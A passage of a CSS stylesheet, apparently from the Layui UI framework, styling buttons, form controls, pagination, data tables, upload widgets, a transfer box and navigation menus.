 margin-bottom:9px
}
.layui-btn-radius {
 border-radius:100px
}
.layui-btn .layui-icon {
 margin-right:3px;
 font-size:18px;
 vertical-align:bottom;
 vertical-align:middle\9
}
.layui-btn-primary {
 border:1px solid #C9C9C9;
 background-color:#fff;
 color:#555
}
.layui-btn-primary:hover {
 border-color:#009688;
 color:#333
}
.layui-btn-normal {
 background-color:#1E9FFF
}
.layui-btn-warm {
 background-color:#FFB800
}
.layui-btn-danger {
 background-color:#FF5722
}
.layui-btn-checked {
 background-color:#5FB878
}
.layui-btn-disabled,
.layui-btn-disabled:active,
.layui-btn-disabled:hover {
 border:1px solid #e6e6e6;
 background-color:#FBFBFB;
 color:#C9C9C9;
 cursor:not-allowed;
 opacity:1
}
.layui-btn-lg {
 height:44px;
 line-height:44px;
 padding:0 25px;
 font-size:16px
}
.layui-btn-sm {
 height:30px;
 line-height:30px;
 padding:0 10px;
 font-size:12px
}
.layui-btn-sm i {
 font-size:16px!important
}
.layui-btn-xs {
 height:22px;
 line-height:22px;
 padding:0 5px;
 font-size:12px
}
.layui-btn-xs i {
 font-size:14px!important
}
.layui-btn-group {
 display:inline-block;
 vertical-align:middle;
 font-size:0
}
.layui-btn-group .layui-btn {
 margin-left:0!important;
 margin-right:0!important;
 border-left:1px solid rgba(255,255,255,.5);
 border-radius:0
}
.layui-btn-group .layui-btn-primary {
 border-left:none
}
.layui-btn-group .layui-btn-primary:hover {
 border-color:#C9C9C9;
 color:#009688
}
.layui-btn-group .layui-btn:first-child {
 border-left:none;
 border-radius:2px 0 0 2px
}
.layui-btn-group .layui-btn-primary:first-child {
 border-left:1px solid #c9c9c9
}
.layui-btn-group .layui-btn:last-child {
 border-radius:0 2px 2px 0
}
.layui-btn-group .layui-btn+.layui-btn {
 margin-left:0
}
.layui-btn-group+.layui-btn-group {
 margin-left:10px
}
.layui-btn-fluid {
 width:100%
}
.layui-input,
.layui-select,
.layui-textarea {
 height:38px;
 line-height:1.3;
 line-height:38px\9;
 border-width:1px;
 border-style:solid;
 background-color:#fff;
 border-radius:2px
}
.layui-input::-webkit-input-placeholder,
.layui-select::-webkit-input-placeholder,
.layui-textarea::-webkit-input-placeholder {
 line-height:1.3
}
.layui-input,
.layui-textarea {
 display:block;
 width:100%;
 padding-left:10px
}
.layui-input:hover,
.layui-textarea:hover {
 border-color:#D2D2D2!important
}
.layui-input:focus,
.layui-textarea:focus {
 border-color:#C9C9C9!important
}
.layui-textarea {
 min-height:100px;
 height:auto;
 line-height:20px;
 padding:6px 10px;
 resize:vertical
}
.layui-select {
 padding:0 10px
}
.layui-form input[type=checkbox],
.layui-form input[type=radio],
.layui-form select {
 display:none
}
.layui-form [lay-ignore] {
 display:initial
}
.layui-form-item {
 margin-bottom:15px;
 clear:both;
 *zoom:1
}
.layui-form-item:after {
 content:'\20';
 clear:both;
 *zoom:1;
 display:block;
 height:0
}
.layui-form-label {
 float:left;
 display:block;
 padding:9px 15px;
 width:80px;
 font-weight:400;
 line-height:20px;
 text-align:right
}
.layui-form-label-col {
 display:block;
 float:none;
 padding:9px 0;
 line-height:20px;
 text-align:left
}
.layui-form-item .layui-inline {
 margin-bottom:5px;
 margin-right:10px
}
.layui-input-block {
 margin-left:110px;
 min-height:36px
}
.layui-input-inline {
 display:inline-block;
 vertical-align:middle
}
.layui-form-item .layui-input-inline {
 float:left;
 width:190px;
 margin-right:10px
}
.layui-form-text .layui-input-inline {
 width:auto
}
.layui-form-mid {
 float:left;
 display:block;
 padding:9px 0!important;
 line-height:20px;
 margin-right:10px
}
.layui-form-danger+.layui-form-select .layui-input,
.layui-form-danger:focus {
 border-color:#FF5722!important
}
.layui-form-select .layui-input {
 padding-right:30px;
 cursor:pointer
}
.layui-form-select .layui-edge {
 position:absolute;
 right:10px;
 top:50%;
 margin-top:-3px;
 cursor:pointer;
 border-width:6px;
 border-top-color:#c2c2c2;
 border-top-style:solid;
 transition:all .3s;
 -webkit-transition:all .3s
}
.layui-form-select dl {
 display:none;
 position:absolute;
 left:0;
 top:42px;
 padding:5px 0;
 z-index:899;
 min-width:100%;
 border:1px solid #d2d2d2;
 max-height:300px;
 overflow-y:auto;
 background-color:#fff;
 border-radius:2px;
 box-shadow:0 2px 4px rgba(0,0,0,.12);
 box-sizing:border-box
}
.layui-form-select dl dd,
.layui-form-select dl dt {
 padding:0 10px;
 line-height:36px;
 white-space:nowrap;
 overflow:hidden;
 text-overflow:ellipsis
}
.layui-form-select dl dt {
 font-size:12px;
 color:#999
}
.layui-form-select dl dd {
 cursor:pointer
}
.layui-form-select dl dd:hover {
 background-color:#f2f2f2;
 -webkit-transition:.5s all;
 transition:.5s all
}
.layui-form-select .layui-select-group dd {
 padding-left:20px
}
.layui-form-select dl dd.layui-select-tips {
 padding-left:10px!important;
 color:#999
}
.layui-form-select dl dd.layui-this {
 background-color:#5FB878;
 color:#fff
}
.layui-form-checkbox,
.layui-form-select dl dd.layui-disabled {
 background-color:#fff
}
.layui-form-selected dl {
 display:block
}
.layui-form-checkbox,
.layui-form-checkbox *,
.layui-form-switch {
 display:inline-block;
 vertical-align:middle
}
.layui-form-selected .layui-edge {
 margin-top:-9px;
 -webkit-transform:rotate(180deg);
 transform:rotate(180deg);
 margin-top:-3px\9
}
:root .layui-form-selected .layui-edge {
 margin-top:-9px\0/IE9
}
.layui-form-selectup dl {
 top:auto;
 bottom:42px
}
.layui-select-none {
 margin:5px 0;
 text-align:center;
 color:#999
}
.layui-select-disabled .layui-disabled {
 border-color:#eee!important
}
.layui-select-disabled .layui-edge {
 border-top-color:#d2d2d2
}
.layui-form-checkbox {
 position:relative;
 height:30px;
 line-height:30px;
 margin-right:10px;
 padding-right:30px;
 cursor:pointer;
 font-size:0;
 -webkit-transition:.1s linear;
 transition:.1s linear;
 box-sizing:border-box
}
.layui-form-checkbox span {
 padding:0 10px;
 height:100%;
 font-size:14px;
 border-radius:2px 0 0 2px;
 background-color:#d2d2d2;
 color:#fff;
 overflow:hidden
}
.layui-form-checkbox:hover span {
 background-color:#c2c2c2
}
.layui-form-checkbox i {
 position:absolute;
 right:0;
 top:0;
 width:30px;
 height:28px;
 border:1px solid #d2d2d2;
 border-left:none;
 border-radius:0 2px 2px 0;
 color:#fff;
 font-size:20px;
 text-align:center
}
.layui-form-checkbox:hover i {
 border-color:#c2c2c2;
 color:#c2c2c2
}
.layui-form-checked,
.layui-form-checked:hover {
 border-color:#5FB878
}
.layui-form-checked span,
.layui-form-checked:hover span {
 background-color:#5FB878
}
.layui-form-checked i,
.layui-form-checked:hover i {
 color:#5FB878
}
.layui-form-item .layui-form-checkbox {
 margin-top:4px
}
.layui-form-checkbox[lay-skin=primary] {
 height:auto!important;
 line-height:normal!important;
 min-width:18px;
 min-height:18px;
 border:none!important;
 margin-right:0;
 padding-left:28px;
 padding-right:0;
 background:0 0
}
.layui-form-checkbox[lay-skin=primary] span {
 padding-left:0;
 padding-right:15px;
 line-height:18px;
 background:0 0;
 color:#666
}
.layui-form-checkbox[lay-skin=primary] i {
 right:auto;
 left:0;
 width:16px;
 height:16px;
 line-height:16px;
 border:1px solid #d2d2d2;
 font-size:12px;
 border-radius:2px;
 background-color:#fff;
 -webkit-transition:.1s linear;
 transition:.1s linear
}
.layui-form-checkbox[lay-skin=primary]:hover i {
 border-color:#5FB878;
 color:#fff
}
.layui-form-checked[lay-skin=primary] i {
 border-color:#5FB878!important;
 background-color:#5FB878;
 color:#fff
}
.layui-checkbox-disbaled[lay-skin=primary] span {
 background:0 0!important;
 color:#c2c2c2
}
.layui-checkbox-disbaled[lay-skin=primary]:hover i {
 border-color:#d2d2d2
}
.layui-form-item .layui-form-checkbox[lay-skin=primary] {
 margin-top:10px
}
.layui-form-switch {
 position:relative;
 height:22px;
 line-height:22px;
 min-width:35px;
 padding:0 5px;
 margin-top:8px;
 border:1px solid #d2d2d2;
 border-radius:20px;
 cursor:pointer;
 background-color:#fff;
 -webkit-transition:.1s linear;
 transition:.1s linear
}
.layui-form-switch i {
 position:absolute;
 left:5px;
 top:3px;
 width:16px;
 height:16px;
 border-radius:20px;
 background-color:#d2d2d2;
 -webkit-transition:.1s linear;
 transition:.1s linear
}
.layui-form-switch em {
 position:relative;
 top:0;
 width:25px;
 margin-left:21px;
 padding:0!important;
 text-align:center!important;
 color:#999!important;
 font-style:normal!important;
 font-size:12px
}
.layui-form-onswitch {
 border-color:#5FB878;
 background-color:#5FB878
}
.layui-checkbox-disbaled,
.layui-checkbox-disbaled i {
 border-color:#e2e2e2!important
}
.layui-form-onswitch i {
 left:100%;
 margin-left:-21px;
 background-color:#fff
}
.layui-form-onswitch em {
 margin-left:5px;
 margin-right:21px;
 color:#fff!important
}
.layui-checkbox-disbaled span {
 background-color:#e2e2e2!important
}
.layui-checkbox-disbaled:hover i {
 color:#fff!important
}
[lay-radio] {
 display:none
}
.layui-form-radio,
.layui-form-radio * {
 display:inline-block;
 vertical-align:middle
}
.layui-form-radio {
 line-height:28px;
 margin:6px 10px 0 0;
 padding-right:10px;
 cursor:pointer;
 font-size:0
}
.layui-form-radio * {
 font-size:14px
}
.layui-form-radio>i {
 margin-right:8px;
 font-size:22px;
 color:#c2c2c2
}
.layui-form-radio>i:hover,
.layui-form-radioed>i {
 color:#5FB878
}
.layui-radio-disbaled>i {
 color:#e2e2e2!important
}
.layui-form-pane .layui-form-label {
 width:110px;
 padding:8px 15px;
 height:38px;
 line-height:20px;
 border-width:1px;
 border-style:solid;
 border-radius:2px 0 0 2px;
 text-align:center;
 background-color:#FBFBFB;
 overflow:hidden;
 box-sizing:border-box
}
.layui-form-pane .layui-input-inline {
 margin-left:-1px
}
.layui-form-pane .layui-input-block {
 margin-left:110px;
 left:-1px
}
.layui-form-pane .layui-input {
 border-radius:0 2px 2px 0
}
.layui-form-pane .layui-form-text .layui-form-label {
 float:none;
 width:100%;
 border-radius:2px;
 box-sizing:border-box;
 text-align:left
}
.layui-form-pane .layui-form-text .layui-input-inline {
 display:block;
 margin:0;
 top:-1px;
 clear:both
}
.layui-form-pane .layui-form-text .layui-input-block {
 margin:0;
 left:0;
 top:-1px
}
.layui-form-pane .layui-form-text .layui-textarea {
 min-height:100px;
 border-radius:0 0 2px 2px
}
.layui-form-pane .layui-form-checkbox {
 margin:4px 0 4px 10px
}
.layui-form-pane .layui-form-radio,
.layui-form-pane .layui-form-switch {
 margin-top:6px;
 margin-left:10px
}
.layui-form-pane .layui-form-item[pane] {
 position:relative;
 border-width:1px;
 border-style:solid
}
.layui-form-pane .layui-form-item[pane] .layui-form-label {
 position:absolute;
 left:0;
 top:0;
 height:100%;
 border-width:0 1px 0 0
}
.layui-form-pane .layui-form-item[pane] .layui-input-inline {
 margin-left:110px
}
@media screen and (max-width:450px) {
 .layui-form-item .layui-form-label {
  text-overflow:ellipsis;
  overflow:hidden;
  white-space:nowrap
 }
 .layui-form-item .layui-inline {
  display:block;
  margin-right:0;
  margin-bottom:20px;
  clear:both
 }
 .layui-form-item .layui-inline:after {
  content:'\20';
  clear:both;
  display:block;
  height:0
 }
 .layui-form-item .layui-input-inline {
  display:block;
  float:none;
  left:-3px;
  width:auto;
  margin:0 0 10px 112px
 }
 .layui-form-item .layui-input-inline+.layui-form-mid {
  margin-left:110px;
  top:-5px;
  padding:0
 }
 .layui-form-item .layui-form-checkbox {
  margin-right:5px;
  margin-bottom:5px
 }
}
.layui-layedit {
 border-width:1px;
 border-style:solid;
 border-radius:2px
}
.layui-layedit-tool {
 padding:3px 5px;
 border-bottom-width:1px;
 border-bottom-style:solid;
 font-size:0
}
.layedit-tool-fixed {
 position:fixed;
 top:0;
 border-top:1px solid #e2e2e2
}
.layui-layedit-tool .layedit-tool-mid,
.layui-layedit-tool .layui-icon {
 display:inline-block;
 vertical-align:middle;
 text-align:center;
 font-size:14px
}
.layui-layedit-tool .layui-icon {
 position:relative;
 width:32px;
 height:30px;
 line-height:30px;
 margin:3px 5px;
 color:#777;
 cursor:pointer;
 border-radius:2px
}
.layui-layedit-tool .layui-icon:hover {
 color:#393D49
}
.layui-layedit-tool .layui-icon:active {
 color:#000
}
.layui-layedit-tool .layedit-tool-active {
 background-color:#e2e2e2;
 color:#000
}
.layui-layedit-tool .layui-disabled,
.layui-layedit-tool .layui-disabled:hover {
 color:#d2d2d2;
 cursor:not-allowed
}
.layui-layedit-tool .layedit-tool-mid {
 width:1px;
 height:18px;
 margin:0 10px;
 background-color:#d2d2d2
}
.layedit-tool-html {
 width:50px!important;
 font-size:30px!important
}
.layedit-tool-b,
.layedit-tool-code,
.layedit-tool-help {
 font-size:16px!important
}
.layedit-tool-d,
.layedit-tool-face,
.layedit-tool-image,
.layedit-tool-unlink {
 font-size:18px!important
}
.layedit-tool-image input {
 position:absolute;
 font-size:0;
 left:0;
 top:0;
 width:100%;
 height:100%;
 opacity:.01;
 filter:Alpha(opacity=1);
 cursor:pointer
}
.layui-layedit-iframe iframe {
 display:block;
 width:100%
}
#LAY_layedit_code {
 overflow:hidden
}
.layui-laypage {
 display:inline-block;
 *display:inline;
 *zoom:1;
 vertical-align:middle;
 margin:10px 0;
 font-size:0
}
.layui-laypage>a:first-child,
.layui-laypage>a:first-child em {
 border-radius:2px 0 0 2px
}
.layui-laypage>a:last-child,
.layui-laypage>a:last-child em {
 border-radius:0 2px 2px 0
}
.layui-laypage>:first-child {
 margin-left:0!important
}
.layui-laypage>:last-child {
 margin-right:0!important
}
.layui-laypage a,
.layui-laypage button,
.layui-laypage input,
.layui-laypage select,
.layui-laypage span {
 border:1px solid #e2e2e2
}
.layui-laypage a,
.layui-laypage span {
 display:inline-block;
 *display:inline;
 *zoom:1;
 vertical-align:middle;
 padding:0 15px;
 height:28px;
 line-height:28px;
 margin:0 -1px 5px 0;
 background-color:#fff;
 color:#333;
 font-size:12px
}
.layui-flow-more a *,
.layui-laypage input,
.layui-table-view select[lay-ignore] {
 display:inline-block
}
.layui-laypage a:hover {
 color:#009688
}
.layui-laypage em {
 font-style:normal
}
.layui-laypage .layui-laypage-spr {
 color:#999;
 font-weight:700
}
.layui-laypage a {
 text-decoration:none
}
.layui-laypage .layui-laypage-curr {
 position:relative
}
.layui-laypage .layui-laypage-curr em {
 position:relative;
 color:#fff
}
.layui-laypage .layui-laypage-curr .layui-laypage-em {
 position:absolute;
 left:-1px;
 top:-1px;
 padding:1px;
 width:100%;
 height:100%;
 background-color:#009688
}
.layui-laypage-em {
 border-radius:2px
}
.layui-laypage-next em,
.layui-laypage-prev em {
 font-family:Sim sun;
 font-size:16px
}
.layui-laypage .layui-laypage-count,
.layui-laypage .layui-laypage-limits,
.layui-laypage .layui-laypage-refresh,
.layui-laypage .layui-laypage-skip {
 margin-left:10px;
 margin-right:10px;
 padding:0;
 border:none
}
.layui-laypage .layui-laypage-limits,
.layui-laypage .layui-laypage-refresh {
 vertical-align:top
}
.layui-laypage .layui-laypage-refresh i {
 font-size:18px;
 cursor:pointer
}
.layui-laypage select {
 height:22px;
 padding:3px;
 border-radius:2px;
 cursor:pointer
}
.layui-laypage .layui-laypage-skip {
 height:30px;
 line-height:30px;
 color:#999
}
.layui-laypage button,
.layui-laypage input {
 height:30px;
 line-height:30px;
 border-radius:2px;
 vertical-align:top;
 background-color:#fff;
 box-sizing:border-box
}
.layui-laypage input {
 width:40px;
 margin:0 10px;
 padding:0 3px;
 text-align:center
}
.layui-laypage input:focus,
.layui-laypage select:focus {
 border-color:#009688!important
}
.layui-laypage button {
 margin-left:10px;
 padding:0 10px;
 cursor:pointer
}
.layui-table,
.layui-table-view {
 margin:10px 0
}
.layui-flow-more {
 margin:10px 0;
 text-align:center;
 color:#999;
 font-size:14px
}
.layui-flow-more a {
 height:32px;
 line-height:32px
}
.layui-flow-more a * {
 vertical-align:top
}
.layui-flow-more a cite {
 padding:0 20px;
 border-radius:3px;
 background-color:#eee;
 color:#333;
 font-style:normal
}
.layui-flow-more a cite:hover {
 opacity:.8
}
.layui-flow-more a i {
 font-size:30px;
 color:#737383
}
.layui-table {
 width:100%;
 background-color:#fff;
 color:#666
}
.layui-table tr {
 transition:all .3s;
 -webkit-transition:all .3s
}
.layui-table th {
 text-align:left;
 font-weight:400
}
.layui-table tbody tr:hover,
.layui-table thead tr,
.layui-table-click,
.layui-table-header,
.layui-table-hover,
.layui-table-mend,
.layui-table-patch,
.layui-table-tool,
.layui-table-total,
.layui-table-total tr,
.layui-table[lay-even] tr:nth-child(even) {
 background-color:#f2f2f2
}
.layui-table td,
.layui-table th,
.layui-table-col-set,
.layui-table-fixed-r,
.layui-table-grid-down,
.layui-table-header,
.layui-table-page,
.layui-table-tips-main,
.layui-table-tool,
.layui-table-total,
.layui-table-view,
.layui-table[lay-skin=line],
.layui-table[lay-skin=row] {
 border-width:1px;
 border-style:solid;
 border-color:#e6e6e6
}
.layui-table td,
.layui-table th {
 position:relative;
 padding:9px 15px;
 min-height:20px;
 line-height:20px;
 font-size:14px
}
.layui-table[lay-skin=line] td,
.layui-table[lay-skin=line] th {
 border-width:0 0 1px
}
.layui-table[lay-skin=row] td,
.layui-table[lay-skin=row] th {
 border-width:0 1px 0 0
}
.layui-table[lay-skin=nob] td,
.layui-table[lay-skin=nob] th {
 border:none
}
.layui-table img {
 max-width:100px
}
.layui-table[lay-size=lg] td,
.layui-table[lay-size=lg] th {
 padding:15px 30px
}
.layui-table-view .layui-table[lay-size=lg] .layui-table-cell {
 height:40px;
 line-height:40px
}
.layui-table[lay-size=sm] td,
.layui-table[lay-size=sm] th {
 font-size:12px;
 padding:5px 10px
}
.layui-table-view .layui-table[lay-size=sm] .layui-table-cell {
 height:20px;
 line-height:20px
}
.layui-table[lay-data] {
 display:none
}
.layui-table-box {
 position:relative;
 overflow:hidden
}
.layui-table-view .layui-table {
 position:relative;
 width:auto;
 margin:0
}
.layui-table-view .layui-table[lay-skin=line] {
 border-width:0 1px 0 0
}
.layui-table-view .layui-table[lay-skin=row] {
 border-width:0 0 1px
}
.layui-table-view .layui-table td,
.layui-table-view .layui-table th {
 padding:5px 0;
 border-top:none;
 border-left:none
}
.layui-table-view .layui-table th.layui-unselect .layui-table-cell span {
 cursor:pointer
}
.layui-table-view .layui-table td {
 cursor:default
}
.layui-table-view .layui-table td[data-edit=text] {
 cursor:text
}
.layui-table-view .layui-form-checkbox[lay-skin=primary] i {
 width:18px;
 height:18px
}
.layui-table-view .layui-form-radio {
 line-height:0;
 padding:0
}
.layui-table-view .layui-form-radio>i {
 margin:0;
 font-size:20px
}
.layui-table-init {
 position:absolute;
 left:0;
 top:0;
 width:100%;
 height:100%;
 text-align:center;
 z-index:110
}
.layui-table-init .layui-icon {
 position:absolute;
 left:50%;
 top:50%;
 margin:-15px 0 0 -15px;
 font-size:30px;
 color:#c2c2c2
}
.layui-table-header {
 border-width:0 0 1px;
 overflow:hidden
}
.layui-table-header .layui-table {
 margin-bottom:-1px
}
.layui-table-tool .layui-inline[lay-event] {
 position:relative;
 width:26px;
 height:26px;
 padding:5px;
 line-height:16px;
 margin-right:10px;
 text-align:center;
 color:#333;
 border:1px solid #ccc;
 cursor:pointer;
 -webkit-transition:.5s all;
 transition:.5s all
}
.layui-table-tool .layui-inline[lay-event]:hover {
 border:1px solid #999
}
.layui-table-tool-temp {
 padding-right:120px
}
.layui-table-tool-self {
 position:absolute;
 right:17px;
 top:10px
}
.layui-table-tool .layui-table-tool-self .layui-inline[lay-event] {
 margin:0 0 0 10px
}
.layui-table-tool-panel {
 position:absolute;
 top:29px;
 left:-1px;
 padding:5px 0;
 min-width:150px;
 min-height:40px;
 border:1px solid #d2d2d2;
 text-align:left;
 overflow-y:auto;
 background-color:#fff;
 box-shadow:0 2px 4px rgba(0,0,0,.12)
}
.layui-table-cell,
.layui-table-tool-panel li {
 overflow:hidden;
 text-overflow:ellipsis;
 white-space:nowrap
}
.layui-table-tool-panel li {
 padding:0 10px;
 line-height:30px;
 -webkit-transition:.5s all;
 transition:.5s all
}
.layui-table-tool-panel li .layui-form-checkbox[lay-skin=primary] {
 width:100%;
 padding-left:28px
}
.layui-table-tool-panel li:hover {
 background-color:#f2f2f2
}
.layui-table-tool-panel li .layui-form-checkbox[lay-skin=primary] i {
 position:absolute;
 left:0;
 top:0
}
.layui-table-tool-panel li .layui-form-checkbox[lay-skin=primary] span {
 padding:0
}
.layui-table-tool .layui-table-tool-self .layui-table-tool-panel {
 left:auto;
 right:-1px
}
.layui-table-col-set {
 position:absolute;
 right:0;
 top:0;
 width:20px;
 height:100%;
 border-width:0 0 0 1px;
 background-color:#fff
}
.layui-table-sort {
 width:10px;
 height:20px;
 margin-left:5px;
 cursor:pointer!important
}
.layui-table-sort .layui-edge {
 position:absolute;
 left:5px;
 border-width:5px
}
.layui-table-sort .layui-table-sort-asc {
 top:3px;
 border-top:none;
 border-bottom-style:solid;
 border-bottom-color:#b2b2b2
}
.layui-table-sort .layui-table-sort-asc:hover {
 border-bottom-color:#666
}
.layui-table-sort .layui-table-sort-desc {
 bottom:5px;
 border-bottom:none;
 border-top-style:solid;
 border-top-color:#b2b2b2
}
.layui-table-sort .layui-table-sort-desc:hover {
 border-top-color:#666
}
.layui-table-sort[lay-sort=asc] .layui-table-sort-asc {
 border-bottom-color:#000
}
.layui-table-sort[lay-sort=desc] .layui-table-sort-desc {
 border-top-color:#000
}
.layui-table-cell {
 height:28px;
 line-height:28px;
 padding:0 15px;
 position:relative;
 box-sizing:border-box
}
.layui-table-cell .layui-form-checkbox[lay-skin=primary] {
 top:-1px;
 padding:0
}
.layui-table-cell .layui-table-link {
 color:#01AAED
}
.laytable-cell-checkbox,
.laytable-cell-numbers,
.laytable-cell-radio,
.laytable-cell-space {
 padding:0;
 text-align:center
}
.layui-table-body {
 position:relative;
 overflow:auto;
 margin-right:-1px;
 margin-bottom:-1px
}
.layui-table-body .layui-none {
 line-height:26px;
 padding:15px;
 text-align:center;
 color:#999
}
.layui-table-fixed {
 position:absolute;
 left:0;
 top:0;
 z-index:101
}
.layui-table-fixed .layui-table-body {
 overflow:hidden
}
.layui-table-fixed-l {
 box-shadow:0 -1px 8px rgba(0,0,0,.08)
}
.layui-table-fixed-r {
 left:auto;
 right:-1px;
 border-width:0 0 0 1px;
 box-shadow:-1px 0 8px rgba(0,0,0,.08)
}
.layui-table-fixed-r .layui-table-header {
 position:relative;
 overflow:visible
}
.layui-table-mend {
 position:absolute;
 right:-49px;
 top:0;
 height:100%;
 width:50px
}
.layui-table-tool {
 position:relative;
 z-index:890;
 width:100%;
 min-height:50px;
 line-height:30px;
 padding:10px 15px;
 border-width:0 0 1px
}
.layui-table-tool .layui-btn-container {
 margin-bottom:-10px
}
.layui-table-page,
.layui-table-total {
 border-width:1px 0 0;
 margin-bottom:-1px;
 overflow:hidden
}
.layui-table-page {
 position:relative;
 width:100%;
 padding:7px 7px 0;
 height:41px;
 font-size:12px;
 white-space:nowrap
}
.layui-table-page>div {
 height:26px
}
.layui-table-page .layui-laypage {
 margin:0
}
.layui-table-page .layui-laypage a,
.layui-table-page .layui-laypage span {
 height:26px;
 line-height:26px;
 margin-bottom:10px;
 border:none;
 background:0 0
}
.layui-table-page .layui-laypage a,
.layui-table-page .layui-laypage span.layui-laypage-curr {
 padding:0 12px
}
.layui-table-page .layui-laypage span {
 margin-left:0;
 padding:0
}
.layui-table-page .layui-laypage .layui-laypage-prev {
 margin-left:-7px!important
}
.layui-table-page .layui-laypage .layui-laypage-curr .layui-laypage-em {
 left:0;
 top:0;
 padding:0
}
.layui-table-page .layui-laypage button,
.layui-table-page .layui-laypage input {
 height:26px;
 line-height:26px
}
.layui-table-page .layui-laypage input {
 width:40px
}
.layui-table-page .layui-laypage button {
 padding:0 10px
}
.layui-table-page select {
 height:18px
}
.layui-table-patch .layui-table-cell {
 padding:0;
 width:30px
}
.layui-table-edit {
 position:absolute;
 left:0;
 top:0;
 width:100%;
 height:100%;
 padding:0 14px 1px;
 border-radius:0;
 box-shadow:1px 1px 20px rgba(0,0,0,.15)
}
.layui-table-edit:focus {
 border-color:#5FB878!important
}
select.layui-table-edit {
 padding:0 0 0 10px;
 border-color:#C9C9C9
}
.layui-table-view .layui-form-checkbox,
.layui-table-view .layui-form-radio,
.layui-table-view .layui-form-switch {
 top:0;
 margin:0;
 box-sizing:content-box
}
.layui-table-view .layui-form-checkbox {
 top:-1px;
 height:26px;
 line-height:26px
}
.layui-table-view .layui-form-checkbox i {
 height:26px
}
.layui-table-grid .layui-table-cell {
 overflow:visible
}
.layui-table-grid-down {
 position:absolute;
 top:0;
 right:0;
 width:26px;
 height:100%;
 padding:5px 0;
 border-width:0 0 0 1px;
 text-align:center;
 background-color:#fff;
 color:#999;
 cursor:pointer
}
.layui-table-grid-down .layui-icon {
 position:absolute;
 top:50%;
 left:50%;
 margin:-8px 0 0 -8px
}
.layui-table-grid-down:hover {
 background-color:#fbfbfb
}
body .layui-table-tips .layui-layer-content {
 background:0 0;
 padding:0;
 box-shadow:0 1px 6px rgba(0,0,0,.12)
}
.layui-table-tips-main {
 margin:-44px 0 0 -1px;
 max-height:150px;
 padding:8px 15px;
 font-size:14px;
 overflow-y:scroll;
 background-color:#fff;
 color:#666
}
.layui-table-tips-c {
 position:absolute;
 right:-3px;
 top:-13px;
 width:20px;
 height:20px;
 padding:3px;
 cursor:pointer;
 background-color:#666;
 border-radius:50%;
 color:#fff
}
.layui-table-tips-c:hover {
 background-color:#777
}
.layui-table-tips-c:before {
 position:relative;
 right:-2px
}
.layui-upload-file {
 display:none!important;
 opacity:.01;
 filter:Alpha(opacity=1)
}
.layui-upload-drag,
.layui-upload-form,
.layui-upload-wrap {
 display:inline-block
}
.layui-upload-list {
 margin:10px 0
}
.layui-upload-choose {
 padding:0 10px;
 color:#999
}
.layui-upload-drag {
 position:relative;
 padding:30px;
 border:1px dashed #e2e2e2;
 background-color:#fff;
 text-align:center;
 cursor:pointer;
 color:#999
}
.layui-upload-drag .layui-icon {
 font-size:50px;
 color:#009688
}
.layui-upload-drag[lay-over] {
 border-color:#009688
}
.layui-upload-iframe {
 position:absolute;
 width:0;
 height:0;
 border:0;
 visibility:hidden
}
.layui-upload-wrap {
 position:relative;
 vertical-align:middle
}
.layui-upload-wrap .layui-upload-file {
 display:block!important;
 position:absolute;
 left:0;
 top:0;
 z-index:10;
 font-size:100px;
 width:100%;
 height:100%;
 opacity:.01;
 filter:Alpha(opacity=1);
 cursor:pointer
}
.layui-transfer-active,
.layui-transfer-box {
 display:inline-block;
 vertical-align:middle
}
.layui-transfer-box,
.layui-transfer-header,
.layui-transfer-search {
 border-width:0;
 border-style:solid;
 border-color:#e6e6e6
}
.layui-transfer-box {
 position:relative;
 border-width:1px;
 width:200px;
 height:360px;
 border-radius:2px;
 background-color:#fff
}
.layui-transfer-box .layui-form-checkbox {
 width:100%;
 margin:0!important
}
.layui-transfer-header {
 height:38px;
 line-height:38px;
 padding:0 10px;
 border-bottom-width:1px
}
.layui-transfer-search {
 position:relative;
 padding:10px;
 border-bottom-width:1px
}
.layui-transfer-search .layui-input {
 height:32px;
 padding-left:30px;
 font-size:12px
}
.layui-transfer-search .layui-icon-search {
 position:absolute;
 left:20px;
 top:50%;
 margin-top:-8px;
 color:#666
}
.layui-transfer-active {
 margin:0 15px
}
.layui-transfer-active .layui-btn {
 display:block;
 margin:0;
 padding:0 15px;
 background-color:#5FB878;
 border-color:#5FB878;
 color:#fff
}
.layui-transfer-active .layui-btn-disabled {
 background-color:#FBFBFB;
 border-color:#e6e6e6;
 color:#C9C9C9
}
.layui-transfer-active .layui-btn:first-child {
 margin-bottom:15px
}
.layui-transfer-active .layui-btn .layui-icon {
 margin:0;
 font-size:14px!important
}
.layui-transfer-data {
 padding:5px 0;
 overflow:auto
}
.layui-transfer-data li {
 height:32px;
 line-height:32px;
 padding:0 10px
}
.layui-transfer-data li:hover {
 background-color:#f2f2f2;
 transition:.5s all
}
.layui-transfer-data .layui-none {
 padding:15px 10px;
 text-align:center;
 color:#999
}
.layui-nav {
 position:relative;
 padding:0 20px;
 background-color:#393D49;
 color:#fff;
 border-radius:2px;
 font-size:0;
 box-sizing:border-box
}
.layui-nav * {
 font-size:14px
}
.layui-nav .layui-nav-item {
 position:relative;
 display:inline-block;
 *display:inline;
 *zoom:1;
 vertical-align:middle;
 line-height:60px
}
.layui-nav .layui-nav-item a {
 display:block;
 padding:0 20px;
 color:#fff;
 color:rgba(255,255,255,.7);
 transition:all .3s;
 -webkit-transition:all .3s
}
.layui-nav .layui-this:after,
.layui-nav-bar,
.layui-nav-tree .layui-nav-itemed:after {
 position:absolute;
 left:0;
 top:0;
 width:0;
 height:5px;
 background-color:#5FB878;
 transition:all .2s;
 -webkit-transition:all .2s
}
.layui-nav-bar {
 z-index:1000
}
.layui-nav .layui-nav-item a:hover,
.layui-nav .layui-this a {
 color:#fff
}
.layui-nav .layui-this:after {
 content:'';
 top:auto;
 bottom:0;
 width:100%
}
.layui-nav-img {
 width:30px;
 height:30px;
 margin-right:10px;
 border-radius:50%
}
.layui-nav .layui-nav-more {
 content:'';
 width:0;
 height:0;
 border-style:solid dashed dashed;
 border-color:#fff transparent transparent;
 overflow:hidden;
 cursor:pointer;
 transition:all .2s;
 -webkit-transition:all .2s;
 position:absolute;
 top:50%;
 right:3px;
 margin-top:-3px;
 border-width:6px;
 border-top-color:rgba(255,255,255,.7)
}
.layui-nav .layui-nav-mored,
.layui-nav-itemed>a .layui-nav-more {
 margin-top:-9px;
 border-style:dashed dashed solid;
 border-color:transparent transparent #fff
}
.layui-nav-child {
 display:none;
 position:absolute;
 left:0;
 top:65px;
 min-width:100%;
 line-height:36px;
 padding:5px 0;
 box-shadow:0 2px 4px rgba(0,0,0,.12);
 border:1px solid #d2d2d2;
 background-color:#fff;
 z-index:100;
 border-radius:2px;
